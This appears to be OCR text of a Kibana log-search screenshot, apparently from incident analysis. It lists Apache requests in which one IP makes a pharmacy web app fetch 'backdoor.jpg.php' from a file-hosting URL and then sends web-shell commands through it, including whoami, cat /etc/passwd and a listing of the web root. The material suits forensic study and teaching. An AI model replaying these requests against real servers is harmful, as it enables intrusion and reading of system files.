 request:*backdoor.jpg.php*
KQL
Feb 16, 2021 @ 10:17:54.50 → Feb 19, 2021 @
+ Add filter
apache_logs
34 hits
Search field names
Filter by type 0
Selected fields 2
clientip
request
Available fields 12
_id
_index
_score
_type
@timestamp
auth
bytes
httpversion
ident
message
response
verb
30
25
20
15
10
5
0
2021-02-16 18:00 2021-02-17 00:00 2021-02-17 06:00 2021-02-17 12:00 2021-02-17 18:00 2021-02-18 00:00 2021-02-18 06:00 2021-02-18 12:00 2021-02-18 18:00 2021-
Sort @timestamp descending
Feb 16, 2021 @ 10:17:54.500 - Feb 19, 2021 @ 06:23:09.072
Time clientip request
Feb 18, 2021 @ 11:41:52.000 91.192.103.35 /MikePharmaSystem/getimagesonly.php?u=http://download948.mediafire.com/006gsujji2ag/dxezgotjzptzfpv/backdoor.jpg.php
Feb 18, 2021 @ 11:41:53.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php
Feb 18, 2021 @ 11:41:57.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php
Feb 18, 2021 @ 11:42:00.000 91.192.103.35 /file/dxezgotjzptzfpv/backdoor.jpg.php
Feb 18, 2021 @ 11:42:06.000 91.192.103.35 /file/dxezgotjzptzfpv/backdoor.jpg.php
Feb 18, 2021 @ 11:42:32.000 91.192.103.35 /MikePharmaSystem/getimagesonly.php?u=http://download948.mediafire.com/sxc9yaz9ds1g/dxezgotjzptzfpv/backdoor.jpg.php
Feb 18, 2021 @ 11:42:33.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php
Feb 18, 2021 @ 11:42:35.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php
Feb 18, 2021 @ 11:42:44.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php?c=whoami
Feb 18, 2021 @ 11:43:14.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php?c=cat%20/etc/passwd
Feb 18, 2021 @ 11:43:28.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php?c=pwd
Feb 18, 2021 @ 11:43:45.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php?c=ls%20/opt/lampp/htdocs/MikePharmaSystem/